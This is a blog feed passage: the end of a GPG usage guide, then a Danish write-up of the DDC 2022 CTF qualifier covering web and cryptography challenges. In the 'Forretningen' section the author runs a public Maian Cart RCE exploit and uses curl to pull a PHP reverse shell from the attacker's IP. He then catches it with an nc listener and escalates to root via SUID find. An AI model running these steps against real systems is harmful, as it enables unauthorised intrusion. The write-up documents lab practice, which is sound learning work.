However verifying can also be done of <code class="language-plaintext highlighter-rouge">.asc</code> and <code class="language-plaintext highlighter-rouge">.gpg</code> files created using <code class="language-plaintext highlighter-rouge">--clearsign</code> or <code class="language-plaintext highlighter-rouge">--sign</code>, which does not require the original message to be present.</p>

<p>If the filename is not exactly the same as the signature, apart from the <code class="language-plaintext highlighter-rouge">.sig</code> ending, gpg will fail.
This can however be resolved, by specifying the file to verify as a second argument.</p>

<p>Assuming the file to verify is <code class="language-plaintext highlighter-rouge">original</code> and NOT <code class="language-plaintext highlighter-rouge">message</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --verify message.sig original
</code></pre></div></div>

<h2 id="symmetric-encryption">Symmetric Encryption</h2>

<p>Symmetric Encryption does not require a public/private key pair, as the same key (password) is used for encryption and decryption.
Instead the recipient and you, both need to know the password.</p>

<p>To symmetrically encrypt <code class="language-plaintext highlighter-rouge">message</code> to <code class="language-plaintext highlighter-rouge">symmetric.asc</code> use</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --symmetric --armor --output symmetric.asc message
</code></pre></div></div>

<p>gpg will then prompt you for a password to use for the encryption.</p>

<h1 id="abbreviations">Abbreviations</h1>

<table>
  <thead>
    <tr>
      <th><strong>Full command</strong></th>
      <th><strong>Shortened</strong></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--list-keys</code></td>
      <td><code class="language-plaintext highlighter-rouge">-k</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--list-secret-keys</code></td>
      <td><code class="language-plaintext highlighter-rouge">-K</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--armor</code></td>
      <td><code class="language-plaintext highlighter-rouge">-a</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--output</code></td>
      <td><code class="language-plaintext highlighter-rouge">-o</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--encrypt</code></td>
      <td><code class="language-plaintext highlighter-rouge">-e</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--decrypt</code></td>
      <td><code class="language-plaintext highlighter-rouge">-d</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--recipient</code></td>
      <td><code class="language-plaintext highlighter-rouge">-r</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--hidden-recipient</code></td>
      <td><code class="language-plaintext highlighter-rouge">-R</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--sign</code></td>
      <td><code class="language-plaintext highlighter-rouge">-s</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--detach-sign</code></td>
      <td><code class="language-plaintext highlighter-rouge">-b</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--local-user</code></td>
      <td><code class="language-plaintext highlighter-rouge">-u</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">--verbose</code></td>
      <td><code class="language-plaintext highlighter-rouge">-v</code></td>
    </tr>
  </tbody>
</table>

<h2 id="examples">Examples</h2>

<p>List public keys</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg -k
</code></pre></div></div>

<p>Encrypt and armor <code class="language-plaintext highlighter-rouge">message</code> for <code class="language-plaintext highlighter-rouge">user@example.com</code>.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg -ear user@example.com message
</code></pre></div></div>

<p>Sign and encrypt <code class="language-plaintext highlighter-rouge">message</code> for <code class="language-plaintext highlighter-rouge">user@example.com</code>, and write it to <code class="language-plaintext highlighter-rouge">sig_enc.gpg</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg -seau &lt;key ID&gt; -r user@example.com -o sig_enc.gpg message
</code></pre></div></div>

<p>Detach-sign and armor <code class="language-plaintext highlighter-rouge">message</code> and write the output to <code class="language-plaintext highlighter-rouge">signature.sig</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg -bao signature.sig message
</code></pre></div></div>

<p>And of course the infamous manual, or simply a quick search on the web.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>man gpg
</code></pre></div></div>]]></content><author><name>Tinggaard</name></author><category term="guide" /><category term="gpg" /><category term="basics" /><summary type="html"><![CDATA[Pretty Good Privacy is an cryptograhic standard, used for encryption, decryption, verification and signing of various medias. The application ranges from e-mails and files, to whole disk partitions and directories.]]></summary></entry><entry><title type="html">DDC2022 Writeup</title><link href="https://t1ng.dk/writeup/DDC2022-writeup/" rel="alternate" type="text/html" title="DDC2022 Writeup" /><published>2022-03-21T00:00:00+00:00</published><updated>2022-03-21T00:00:00+00:00</updated><id>https://t1ng.dk/writeup/DDC2022-writeup</id><content type="html" xml:base="https://t1ng.dk/writeup/DDC2022-writeup/"><![CDATA[<p><strong>De Danske Cybermesterskaber 2022 - Kvalifikation</strong></p>

<h1 id="preface">Preface</h1>

<p><em>This is a writeup of the CTF for qualifying to the danish national cybersecurity team.</em>
<em>As the CTF is in danish, the writeup will be likewise.</em></p>

<hr />

<p>Det har været super fedt at kunne være en del af DDC 2022, og forsøge sig med alle de mange forskellige typer af opgaver.
Jeg føler allerede at jeg har lært en del, siden sidste års kvalifikation.</p>

<p>Nogle opgaver har jeg brugt længere tid på end andre, men det lykkedes mig alligevel at få 15/15, hvilket jeg er rigtig godt tilfreds med.
Især når jeg føler at mine skills inde for bin / rev er lige omkring inteteksisterende.</p>

<h1 id="web-exploitation">Web Exploitation</h1>

<h2 id="jacobs-hus">Jacobs Hus</h2>

<p>Sværhedsgrad: <strong>Meget Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>det det det det, det det det det det jacobs hus:
http://jacobshus.hkn</p>
</blockquote>

<p>På hjemmesiden bliver man præsenteret med følgende besked:</p>

<p><img src="/assets/DDC2022-writeup/jacobs_hus1.png" alt="jacobs hus, ingen robotter tak" /></p>

<p>Så jeg besøgte naturligvis <code class="language-plaintext highlighter-rouge">/robots.txt</code>, hvilket gav følgende resultat:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>User-agent: *
Disallow: /backup
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">/backup</code> giver en directory listing, med en enkelt fil: <code class="language-plaintext highlighter-rouge">hemmelig.txt</code>.</p>

<p>Udover at filen indeholder nogle karkterer, som ikke er encoded ordentligt, så bliver man præsenteret med følgende (afkortet).</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>husk nu din kode til husets indgang!

koden er: 'kodeord'

og du kommer ind med ssh
HEHEHEHHEHEHEHEHHEHEHEH

Hallo?
Kom ind, kom ind
Du ved det

Der altid vildt i jacobs hus
Og der gÃ¥et ild iâ€…jacobsâ€…hus
Der ikk' nogetâ€…tag pÃ¥ jacobs hus
Det er blÃ¦stâ€…af pÃ¥ jacobs hus

--- afkortet --- 
</code></pre></div></div>

<p>Det ser ud til at være teksten til sangen <a href="https://genius.com/Specktors-and-nonsens-hus-lyrics">“HUS” med Specktors &amp; Nonsens</a>, hvor “vores” er erstattet af “jacobs”.</p>

<p>Dog er de første par linjer et hint til hvad vi skal gøre for at komme videre.
Vi prøver med SSH på domænet, som jacob.</p>

<p><code class="language-plaintext highlighter-rouge">ssh jacob@jacobshus.hkn</code></p>

<p>Og vi får en shell!</p>

<p><code class="language-plaintext highlighter-rouge">ls</code> giver dog intet, for jacobs hjemmemappe.
Til gengæld giver <code class="language-plaintext highlighter-rouge">id</code> os noget at arbejde med</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">id
</span><span class="nv">uid</span><span class="o">=</span>1000<span class="o">(</span>jacob<span class="o">)</span> <span class="nv">gid</span><span class="o">=</span>1000<span class="o">(</span>jacob<span class="o">)</span> <span class="nb">groups</span><span class="o">=</span>1000<span class="o">(</span>jacob<span class="o">)</span>,27<span class="o">(</span><span class="nb">sudo</span><span class="o">)</span>

<span class="c"># vi kan altså blot sudo</span>
<span class="nv">$ </span><span class="nb">sudo </span>su
</code></pre></div></div>

<p>Efter at have skrevet kodeordet (<code class="language-plaintext highlighter-rouge">kodeord</code>) endnu en gang, er vi pludselig <code class="language-plaintext highlighter-rouge">root</code>.
Og i <code class="language-plaintext highlighter-rouge">root</code>s home directory ligger mindsandten et flag!</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">cat</span> /root/flag.txt
DDC<span class="o">{</span>d3t_d3t_d3t_d3t_d3t_d3t_d3t_j4c0bs_hus<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{d3t_d3t_d3t_d3t_d3t_d3t_d3t_j4c0bs_hus}</code></p>

<hr />

<h2 id="forretningen">Forretningen</h2>

<p>Sværhedsgrad: <strong>Mellem</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Alle de ting man kan købe på http://forretningen.hkn, omg waw</p>
</blockquote>

<p><code class="language-plaintext highlighter-rouge">forretningen.hkn</code> byder på en webshop, hvor du kan købe alt fra fashion, til teknologi.</p>

<p><img src="/assets/DDC2022-writeup/forretningen1.png" alt="Forretnigen forside" /></p>

<p>Jeg brugte noget tid på at gennemsøge de mange directories, som er blookeret i <code class="language-plaintext highlighter-rouge">robots.txt</code>:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>User-agent: *
Disallow: /cgi-bin/
Disallow: /admin/
Disallow: /checkout/
Disallow: /content/cache/
Disallow: /control/
Disallow: /docs/
Disallow: /install/
Disallow: /logs/
Disallow: /product-downloads/
</code></pre></div></div>

<p>Samt at se om man kunne lave noget <a href="https://owasp.org/www-community/attacks/Path_Traversal">directory traversal</a>.
Dog alt sammen uden held…</p>

<p>Til sidst søgte jeg blot på det framework som er blevet brugt til at lave hjemmesiden på nettet.</p>

<p>Der kommer to meget interessante resultater op, først et på <a href="https://www.exploit-db.com/exploits/50394">exploit-db.com</a>, samt et på <a href="https://github.com/DreyAnd/maian-cart-rce">GitHub</a>.</p>

<p>Det viser sig nemlig at man kan udføre unauthenticated RCE på hjemmesiden.</p>

<p>Det skulle naturligvis prøves, så jeg <a href="https://raw.githubusercontent.com/DreyAnd/maian-cart-rce/main/maian-cart-rce.py">tog scriptet</a> fra GitHub, og copy-pastede det ind i VMen og kørte det op mod hjemmesiden.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python3 maian-cart-rce.py <span class="s2">"http://forretningen.hkn"</span> /
</code></pre></div></div>

<p>Nu har vi en shell!</p>

<p>Dog med det forbehold, at det blot er enkelte kommandoer vi sender af gangen, så vi kan f.eks. ikke skifte directory.</p>

<p>Vi kan dog stadig kalde enkelte kommandoer, som f.eks. at køre en faktisk reverse shell, hvilket findes på <a href="https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php">GitHub</a>.
Det eneste der ændres er IPen <code class="language-plaintext highlighter-rouge">77.197.4.4</code> og porten <code class="language-plaintext highlighter-rouge">9001</code> i dette tilfælde.
I directoriet for <code class="language-plaintext highlighter-rouge">rev.php</code> nu ligger, laves en webserver <code class="language-plaintext highlighter-rouge">python3 -m http.server</code> - kører som standard på port 8000.</p>

<p>Nu kan vi fra vores RCE shell hente php filen, med <code class="language-plaintext highlighter-rouge">curl http://77.197.4.4:8000/rev.php &gt; rev.php</code>
Efter dette er gjort, sætter vi en netcat listener op, på vores egen maskine, sådan at reverse-shellen fanger noget.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># sætter en listener op til reverse shell fra serveren, på klienten</span>
<span class="nv">$ </span>nc <span class="nt">-lvpn</span> 9001
<span class="c"># kører `php rev.php` på serveren, hvorefter vi er "inde".</span>
<span class="nv">$ </span><span class="nb">id
</span><span class="nv">uid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nv">gid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nb">groups</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span>
</code></pre></div></div>

<p>Nu vil vi gerne privilege escalere, da <code class="language-plaintext highlighter-rouge">www-data</code> ikke har særlig mange rettigheder.
En klassisk måde at gøre dette på, er ved at lede efter filer med SUID sat.</p>

<p>Dette kan gøres med <code class="language-plaintext highlighter-rouge">find</code> kommandoen:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>find / <span class="nt">-user</span> root <span class="nt">-perm</span> <span class="nt">-4000</span> <span class="nt">-exec</span> <span class="nb">ls</span> <span class="nt">-ldb</span> <span class="o">{}</span> <span class="se">\;</span> 2&gt;/dev/null
<span class="nt">-rwsr-xr-x</span> 1 root root 76496 Jan 25 16:26 /usr/bin/chfn
<span class="nt">-rwsr-xr-x</span> 1 root root 238080 Nov  5  2017 /usr/bin/find
<span class="nt">-rwsr-xr-x</span> 1 root root 59640 Jan 25 16:26 /usr/bin/passwd
<span class="nt">-rwsr-xr-x</span> 1 root root 75824 Jan 25 16:26 /usr/bin/gpasswd
<span class="nt">-rwsr-xr-x</span> 1 root root 44528 Jan 25 16:26 /usr/bin/chsh
<span class="nt">-rwsr-xr-x</span> 1 root root 40344 Jan 25 16:26 /usr/bin/newgrp
<span class="nt">-rwsr-xr-x</span> 1 root root 26696 Sep 16  2020 /bin/umount
<span class="nt">-rwsr-xr-x</span> 1 root root 43088 Sep 16  2020 /bin/mount
<span class="nt">-rwsr-xr-x</span> 1 root root 44664 Jan 25 16:26 /bin/su
</code></pre></div></div>

<p>Vi kan nu gå på <a href="https://gtfobins.github.io/">GTFOBins</a>, for at se om der er nogle af disse programmer, som kan bruges til at få en eleveret shell.</p>

<p>Og der er bingo! Selve <code class="language-plaintext highlighter-rouge">find</code> kommandoen som vi lige har brugt, <a href="https://gtfobins.github.io/gtfobins/find/#suid">kan bruges</a>, da den beholder rettighederne, efter at have kørt med SUID.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>find <span class="nb">.</span> <span class="nt">-exec</span> /bin/sh <span class="nt">-p</span> <span class="se">\;</span> <span class="nt">-quit</span>
<span class="c"># der kommer ingen repons, da vi kører inden i `find` kommandoens miljø</span>
<span class="nv">$ </span><span class="nb">id
</span><span class="nv">uid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nv">gid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nv">euid</span><span class="o">=</span>0<span class="o">(</span>root<span class="o">)</span> <span class="nb">groups</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span>
<span class="c"># vi har nu Effective User ID (EUID) som root...</span>
<span class="nv">$ </span><span class="nb">cd</span> /root
<span class="c"># altid et godt sted at starte</span>
<span class="nv">$ </span><span class="nb">ls
</span>flag.txt
<span class="c"># der var vi heldige</span>
<span class="nv">$ </span><span class="nb">cat </span>flag.txt
DDC<span class="o">{</span>l4D_m1G_h4ck3_d3n_f0rr3tn1ng_h3h3h3h3h3h3h3<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{l4D_m1G_h4ck3_d3n_f0rr3tn1ng_h3h3h3h3h3h3h3}</code></p>

<hr />

<h2 id="house-of-vcards">House of vCards</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg har lavet en ny smart side, så folk kan holde styr på alle deres kontakter,
men jeg er lidt nervøs for at have så meget personfølsom data liggende.
Kan du tjekke siden igennem og se, hvad du kan få adgang til?
http://contacts-vault.hkn</p>
</blockquote>

<p>Igen starter vi på hjemmesiden, som er givet.</p>

<p><img src="/assets/DDC2022-writeup/house_of_vcards1.png" alt="Contact Valut" /></p>

<p>Man kan enten logge ind, eller oprette en bruger.
Vi starter med at oprette en, for at få adgang.</p>

<p>Efter vi er logget ind, kan vi oprette kontakter.
Vi prøver at oprette en, for at se hvad der sker.</p>

<p><img src="/assets/DDC2022-writeup/house_of_vcards2.png" alt="Oprettet Kontakt" /></p>

<p>URLen for den oprettede bruger er interessant, da vi får et ID givet.
De tre nedenstående links, er hvad de tre knapper henviser til.</p>

<p>vCard: <code class="language-plaintext highlighter-rouge">http://contacts-vault.hkn/files/vcards/201.vcf</code> <br />
Edit: <code class="language-plaintext highlighter-rouge">http://contacts-vault.hkn/contacts/edit/201</code> <br />
Delete: <code class="language-plaintext highlighter-rouge">http://contacts-vault.hkn/contacts/delete/201</code></p>

<p>Kontakten vi har oprettet har altså id <code class="language-plaintext highlighter-rouge">201</code>.
Vi kan jo forsøge at hente hans data, uden at være logget ind. Dette gøres med <code class="language-plaintext highlighter-rouge">curl</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>curl http://contacts-vault.hkn/files/vcards/201.vcf
BEGIN:VCARD
VERSION:3.0
FN:John Doe
N:John<span class="p">;</span>Doe<span class="p">;;</span>
EMAIL<span class="p">;</span>john@example.com
TEL<span class="p">;</span>:123
END:VCARD 
</code></pre></div></div>

<p>Det virkede!</p>

<p>Nu kan vi altså forsøge at hente alle filerne op til ID 201.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>curl http://contacts-vault.hkn/files/vcards/[1-200].vcf
BEGIN:VCARD
VERSION:3.0
FN:Peggy Wolfe
N:Peggy<span class="p">;</span>Wolfe<span class="p">;;</span>
EMAIL<span class="p">;</span>moonkimberly@example.org
TEL<span class="p">;</span>:366-932-5061
END:VCARDBEGIN:VCARD
VERSION:3.0
FN:Katherine Casey
N:Katherine<span class="p">;</span>Casey<span class="p">;;</span>

<span class="nt">---</span> afkortet <span class="nt">---</span>

<span class="c"># der kommer rigtig meget ouput efter denne kommando, </span>
<span class="c"># så vi kører den igen, og grepper efter et flag.</span>
<span class="c"># derudover sætter vi curl til at køre `silent`, med -s</span>

<span class="nv">$ </span>curl <span class="nt">-s</span> http://contacts-vault.hkn/files/vcards/[1-200].vcf | <span class="nb">grep </span>DDC
EMAIL<span class="p">;</span>DDC<span class="o">{</span>b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t<span class="o">}</span>

</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}</code></p>

<hr />

<h1 id="cryptography">Cryptography</h1>

<h2 id="defeating-caesar">Defeating Caesar</h2>

<p>Sværhedsgrad: <strong>Meget Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/defeating_caesar.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>En af de ældste former for kryptering er cæsar-ciferen,
hvor hvert bogstav roteres af en hemmelig nøgle.
Kan du dekryptere flaget?</p>
</blockquote>

<p>Caesar cipheren er en klassisk (omend elendig) “kryptering”.
Her er brugt et dansk alfabet, og vi ved ikke hvor meget alfabetet er roteret med, heldigvis har vi scriptet som er brugt til at lave cifferteksten.</p>

<p>Det vigtigste er dette:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">add</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">):</span>
    <span class="c1"># Ignore spaces
</span>    <span class="k">if</span> <span class="n">a</span> <span class="ow">in</span> <span class="n">string</span><span class="p">.</span><span class="n">whitespace</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">a</span>
    <span class="k">return</span> <span class="n">alphabet</span><span class="p">[(</span><span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">a</span><span class="p">)</span> <span class="o">+</span> <span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">b</span><span class="p">))</span> <span class="o">%</span> <span class="nb">len</span><span class="p">(</span><span class="n">alphabet</span><span class="p">)]</span>

<span class="k">def</span> <span class="nf">caesar_encrypt</span><span class="p">(</span><span class="n">key</span><span class="p">,</span> <span class="n">text</span><span class="p">):</span>
    <span class="n">ciphertext</span> <span class="o">=</span> <span class="s">""</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">text</span><span class="p">)):</span>
        <span class="n">ciphertext</span> <span class="o">+=</span> <span class="n">add</span><span class="p">(</span><span class="n">text</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">key</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">ciphertext</span>
</code></pre></div></div>

<p>Vi kan nu blot skrive en ny funktion, til at dekryptere med, og så prøve med alle keys i alfabetet <code class="language-plaintext highlighter-rouge">len(alphabet) = 29</code>.</p>

<p>Det eneste der er ændret i nedenstående kode er, at <code class="language-plaintext highlighter-rouge">sub</code> trækker de to værdier fra hinanden, i stedet for at lægge dem sammen.</p>

<p>Faktisk kan den også løses, blot ved at køre krypteringen igen, da det hele står modulo af længden af alfabetet.
Dog ville man ikke finde frem til den originale nøgle som er brugt til krypteringen.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">string</span>

<span class="n">alphabet</span> <span class="o">=</span> <span class="s">'abcdefghijklmnopqrstuvwxyzæøå'</span>

<span class="k">def</span> <span class="nf">sub</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">):</span>
    <span class="c1"># Ignore spaces
</span>    <span class="k">if</span> <span class="n">a</span> <span class="ow">in</span> <span class="n">string</span><span class="p">.</span><span class="n">whitespace</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">a</span>
    <span class="k">return</span> <span class="n">alphabet</span><span class="p">[(</span><span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">a</span><span class="p">)</span> <span class="o">-</span> <span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">b</span><span class="p">))</span> <span class="o">%</span> <span class="nb">len</span><span class="p">(</span><span class="n">alphabet</span><span class="p">)]</span>

<span class="k">def</span> <span class="nf">caesar_decrypt</span><span class="p">(</span><span class="n">key</span><span class="p">,</span> <span class="n">cipher</span><span class="p">):</span>
    <span class="n">text</span> <span class="o">=</span> <span class="s">""</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">cipher</span><span class="p">)):</span>
        <span class="n">text</span> <span class="o">+=</span> <span class="n">sub</span><span class="p">(</span><span class="n">cipher</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">key</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">text</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">'encryption.txt'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="s">'utf-8'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">cipher</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">read</span><span class="p">()</span>

    <span class="k">for</span> <span class="n">key</span> <span class="ow">in</span> <span class="n">alphabet</span><span class="p">:</span>
        <span class="n">guess</span> <span class="o">=</span> <span class="n">caesar_decrypt</span><span class="p">(</span><span class="n">key</span><span class="p">,</span> <span class="n">cipher</span><span class="p">)</span>
        <span class="k">if</span> <span class="n">guess</span><span class="p">[:</span><span class="mi">3</span><span class="p">]</span> <span class="o">==</span> <span class="s">'ddc'</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="n">guess</span><span class="p">)</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'Key used: </span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>
            <span class="k">break</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">'__main__'</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python decrypt.py
ddc super classical crypto
Key used: y
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{super_classical_crypto}</code></p>

<hr />

<h2 id="le-chiffrage-indéchiffrable">Le Chiffrage Indéchiffrable</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/Le_chiffrage_indechiffrable.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>En mere avanceret substitutionsciffer er vignere ciffer, hvor en længere nøgle bruges til at forhindre brute force angreb.
Den krypterede tekst er på dansk, måske kan det hjælpe at vide dette?</p>
</blockquote>

<p>Efter at have set på koden, konstaterer jeg ret hurtigt, at det er en implementering af <a href="https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher">Vigenrére Cipher</a>.
Det er i bund og grund en udviddet ROT (Caesar) Cipher, hvor man krypterer med forskellige rotationer (keys), defineret ud fra et keyword.</p>

<p>Vores opgave er nu, at finde frem til dette keyword, som altså har en længde på 6 cifre.
Derudodver ved vi at den originale tekst, er skrevet på dansk, hvilket gør at vi kan lave noget <a href="http://practicalcryptography.com/cryptanalysis/letter-frequencies-various-languages/danish-letter-frequencies/">frekvensanalyse</a> af bogstaverne.</p>

<p>Som ved Caesar opgaven, laves blot funktioner, til i stedet at finde differancen mellem to bogstaver.
Og ved så at se på opbygningen af teksten, kan man give kvalifecerede bud på, hvad dele af nøglen er, til at dekryptere teksten.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">string</span>

<span class="n">alphabet</span> <span class="o">=</span> <span class="s">'abcdefghijklmnopqrstuvwxyzæøå'</span>

<span class="k">def</span> <span class="nf">sub</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">):</span>
    <span class="c1"># ignore spaces and newlines
</span>    <span class="k">if</span> <span class="n">a</span> <span class="ow">in</span> <span class="n">string</span><span class="p">.</span><span class="n">whitespace</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">a</span>
    <span class="c1"># rotate character by the key character's index in the alphabet
</span>    <span class="k">return</span> <span class="n">alphabet</span><span class="p">[(</span><span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">a</span><span class="p">)</span> <span class="o">-</span> <span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">b</span><span class="p">))</span> <span class="o">%</span> <span class="nb">len</span><span class="p">(</span><span class="n">alphabet</span><span class="p">)]</span>

<span class="k">def</span> <span class="nf">vignere_decrypt</span><span class="p">(</span><span class="n">key</span><span class="p">,</span> <span class="n">text</span><span class="p">):</span>
    <span class="n">cleartext</span> <span class="o">=</span> <span class="s">""</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">text</span><span class="p">)):</span>
        <span class="n">cleartext</span><span class="o">+=</span> <span class="n">sub</span><span class="p">(</span><span class="n">text</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">key</span><span class="p">[</span><span class="n">i</span><span class="o">%</span><span class="nb">len</span><span class="p">(</span><span class="n">key</span><span class="p">)])</span>
    <span class="k">return</span> <span class="n">cleartext</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">'encryption.txt'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="s">'utf-8'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">text</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">read</span><span class="p">()</span>

    <span class="n">key</span> <span class="o">=</span> <span class="s">'aaaaaa'</span>

    <span class="n">cleartext</span> <span class="o">=</span> <span class="n">vignere_decrypt</span><span class="p">(</span><span class="n">key</span><span class="p">,</span> <span class="n">text</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="n">cleartext</span><span class="p">)</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">'__main__'</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<p>Nu kan vi så begynde at se på teksten til, og f.eks. få det til at passe med at enkeltstående bogstaver, skal være i’er.
Af enkeltstående bogstaver, findes både <code class="language-plaintext highlighter-rouge">h</code>, <code class="language-plaintext highlighter-rouge">t</code> og <code class="language-plaintext highlighter-rouge">u</code>.
For at blive til et <code class="language-plaintext highlighter-rouge">i</code>, skal de hver især roteres med hhv. <code class="language-plaintext highlighter-rouge">å</code>, <code class="language-plaintext highlighter-rouge">l</code> og <code class="language-plaintext highlighter-rouge">m</code>.</p>

